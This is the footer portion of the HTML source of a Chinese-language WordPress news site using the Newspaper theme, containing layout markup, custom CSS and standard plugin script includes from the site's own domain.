                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6971cd0c071a6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>